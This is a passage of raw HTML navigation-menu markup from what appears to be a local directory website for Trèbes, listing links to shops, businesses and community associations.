ubermenu-item-39140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/cordonnerie/cordonnerie-cle/"><span class="ubermenu-target-title ubermenu-target-text">Maroquinerie Clés Gravure&#8230;</span></a></li></ul></li><li id="menu-item-4903" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4903 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fleurs Jardins</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4903 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65328" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65328 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/latelier-de-manon/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Atelier de Manon</span></a></li><li id="menu-item-65876" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/test-fleur/"><span class="ubermenu-target-title ubermenu-target-text">Test Fleurs</span></a></li><li id="menu-item-4904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/fleurs-jardins/pepiniere-norbert-laffont/"><span class="ubermenu-target-title ubermenu-target-text">Pépinière Escande Laffont</span></a></li></ul></li></ul></li><li id="menu-item-8551" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8551 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8551 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5138" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Laverie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5138 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2744"><span class="ubermenu-target-title ubermenu-target-text">Lavomatique du Minervois</span></a></li></ul></li><li id="menu-item-8708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Immobilier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8708 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8707 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/acces-immobilier/"><span class="ubermenu-target-title ubermenu-target-text">Accès</span></a></li></ul></li><li id="menu-item-4906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4906 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4906 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4905 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" title="Tabac presse" href="https://www.atrebes.com/les-commerces/aux-plaisirs-des-yeux/"><span class="ubermenu-target-title ubermenu-target-text">Aux Plaisirs des Yeux</span></a></li><li id="menu-item-64365" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Maison de la Presse</span></a></li><li id="menu-item-64366" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/tabac-presse-nicolas/"><span class="ubermenu-target-title ubermenu-target-text">Tabac Presse Nicolas</span></a></li></ul></li><li id="menu-item-4907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4907 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Textile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4907 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5113" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/puta-madre/puta-madre/"><span class="ubermenu-target-title ubermenu-target-text">Puta Madre</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-4893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4893 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4893 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-28963" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28963 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28963 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4895" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/acco-thierry-et-fils/thierry-acco-et-fils/"><span class="ubermenu-target-title ubermenu-target-text">Bâtiment</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4895 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28942" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/batiment/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28948" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">Céréales</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28948 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28950" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28946"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28955" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28955 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Chauffage/Clim</span></a></li><li id="menu-item-28957" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28957 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28953"><span class="ubermenu-target-title ubermenu-target-text">Actifroid</span></a></li></ul></li><li id="menu-item-28964" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28964 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28964 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Créations Bois</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64388 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64389" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64389 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/tho-creation-bois"><span class="ubermenu-target-title ubermenu-target-text">Tho Création</span></a></li></ul></li><li id="menu-item-4909" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4909 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Electricité</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4909 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4910" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/electricite/frederic-piton/frederic-piton/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-28960" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Emballage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28960 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-28961" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-28961 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=28958"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li></ul></li><li id="menu-item-64415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64415 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64415 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-57715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">Menuiserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-57715 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-57713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57713 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/vpmenuiserie-vacquie-pierre/"><span class="ubermenu-target-title ubermenu-target-text">VP Menuiserie</span></a></li><li id="menu-item-64413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/menuiserie-maurice-marty/"><span class="ubermenu-target-title ubermenu-target-text">Maurice Marty</span></a></li></ul></li><li id="menu-item-8074" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8074 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Ramonage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8074 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8075" class="ubermenu-item ubermenu-item-type- ubermenu-item-object-custom ubermenu-item-8075 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Frédéric Ventresque</span></a></li></ul></li></ul></li><li id="menu-item-64416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64416 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Entreprises</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64416 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64420" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64420 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Funéraire- Crématorium</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64420 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64421" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64421 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/funeraire/"><span class="ubermenu-target-title ubermenu-target-text">ICI</span></a></li></ul></li><li id="menu-item-64426" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64426 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Sables et Graviers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-entreprises/entreprise-riviere/"><span class="ubermenu-target-title ubermenu-target-text">Ent. Rivière</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-41456" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41456 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Associations</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41456 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-41462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41462 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accueil-amitie-douce-ambiance/"><span class="ubermenu-target-title ubermenu-target-text">Accueil Amitié</span></a></li><li id="menu-item-42240" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42240 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/lart-et-la-maniere/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Art et la Manière</span></a></li><li id="menu-item-65344" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65344 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-belles-du-baou/"><span class="ubermenu-target-title ubermenu-target-text">Belles du Baou</span></a></li><li id="menu-item-42188" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cha-dance/"><span class="ubermenu-target-title ubermenu-target-text">Cha Dance</span></a></li><li id="menu-item-41611" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41611 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cite-country-music/cite-country-music/"><span class="ubermenu-target-title ubermenu-target-text">Cité Country Music</span></a></li><li id="menu-item-41625" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41625 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-aines/club-des-aines/"><span class="ubermenu-target-title ubermenu-target-text">Club des Aînés</span></a></li><li id="menu-item-41463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/danse-lumiere/"><span class="ubermenu-target-title ubermenu-target-text">Danse et Lumière</span></a></li><li id="menu-item-41464" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41464 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/guitare-passion-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Guitare Passion</span></a></li><li id="menu-item-50983" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-50983 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/gnj-street-dance-hip-hop/"><span class="ubermenu-target-title ubermenu-target-text">Hip Hop</span></a></li><li id="menu-item-41599" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41599 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/music-show/music-show/"><span class="ubermenu-target-title ubermenu-target-text">Music Show</span></a></li><li id="menu-item-42192" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42192 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/passion-et-creations/"><span class="ubermenu-target-title ubermenu-target-text">Passion et Créations</span></a></li><li id="menu-item-41624" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/peinture-dessin/peinture-dessin-amateurs/"><span class="ubermenu-target-title ubermenu-target-text">Peinture /Dessin</span></a></li><li id="menu-item-41619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/scrabble/scrabble/"><span class="ubermenu-target-title ubermenu-target-text">Scrabble</span></a></li><li id="menu-item-46538" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46538 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-de-tarot-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tarot</span></a></li><li id="menu-item-41620" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41620 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/variety-gospel/variety-gospel/"><span class="ubermenu-target-title ubermenu-target-text">Variety Gospel</span></a></li></ul></li><li id="menu-item-41459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41459 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41459 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41622" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41622 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 